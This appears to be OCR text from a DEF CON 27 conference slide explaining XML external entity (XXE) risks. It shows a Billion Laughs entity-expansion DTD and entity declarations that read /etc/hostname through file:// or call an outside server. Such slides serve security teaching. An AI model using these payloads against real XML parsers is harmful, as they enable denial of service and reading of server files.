 WELCOME
Security Issue : External References
External Entity References => XXE
Modify DTD
Billion Laugh Attack
<!DOCTYPE Response [
<!ENTITY a 'aaaaaa'>
<!ENTITY b '&a;&a;&a;&a;&a;'>
<!ENTITY c '&b;&b;&b;&b;&b;'>
...
<!ENTITY z '&y;&y;&y;&y;&y;'>
]>
<!ENTITY msg SYSTEM 'http:///myserver.com/something'><!ENTITY msg PUBLIC
'm' '/etc/hostname'><!ENTITY msg PUBLIC 'm' 'file:///etc/hostname'>
VISIT THE WORLD OF TOMORROW
DEF 27 CON
AUGUST 9-11, 2019